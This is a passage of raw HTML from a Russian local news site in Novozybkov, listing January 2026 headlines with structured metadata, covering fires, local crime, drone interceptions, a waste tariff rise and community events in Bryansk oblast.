href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-17T21:29:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div><div class="entry-row"><article id="post-208283" class="post-208283 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2\/","headline":"В Брянской области вырос тариф на вывоз мусора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-07-04_11-37-58.jpg","dateCreated":"2026-01-16T14:15:17+00:00","datePublished":"2026-01-16T14:15:17+00:00","dateModified":"2026-01-16T14:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" title="В Брянской области вырос тариф на вывоз мусора" rel="bookmark">В Брянской области вырос тариф на вывоз мусора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:15:17+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:15:17+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-208280" class="post-208280 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8\/","headline":"В заповеднике \"Брянский лес\" напомнили, чем кормить птиц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-47-00.jpg","dateCreated":"2026-01-16T13:53:42+00:00","datePublished":"2026-01-16T13:53:42+00:00","dateModified":"2026-01-16T13:53:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" title="В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц" rel="bookmark">В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:53:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:53:42+03:00">13:53</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
